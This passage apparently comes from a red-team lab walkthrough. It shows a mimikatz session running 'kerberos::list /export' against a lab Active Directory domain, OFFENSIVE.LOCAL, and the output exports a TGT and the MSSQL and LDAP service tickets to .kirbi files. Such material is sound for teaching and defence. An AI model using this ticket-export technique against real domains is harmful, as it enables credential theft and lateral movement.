 dence" for more details.
PS C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/7/2019 3:17:32 AM ; 12/7/2019 1:17:32 PM ; 12/14/2019 3:17:32 AM
Server Name : krbtgt/OFFENSIVE.LOCAL @ OFFENSIVE.LOCAL
Client Name : Alice @ OFFENSIVE.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-Alice@krbtgt~OFFENSIVE.LOCAL-OFFENSIVE.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 12/7/2019 4:06:00 AM ; 12/7/2019 1:17:32 PM ; 12/14/2019 3:17:32 AM
Server Name : MSSQLSvc/Offensive-SQL1:1433 @ OFFENSIVE.LOCAL
Client Name : Alice @ OFFENSIVE.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/7/2019 3:17:33 AM ; 12/7/2019 1:17:32 PM ; 12/14/2019 3:17:32 AM
Server Name : LDAP/dc.offensive.local/offensive.local @ OFFENSIVE.LOCAL
Client Name : Alice @ OFFENSIVE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-Alice@LDAP~dc.offensive.local~offensive.local-OFFENSIVE.LOCAL.kirbi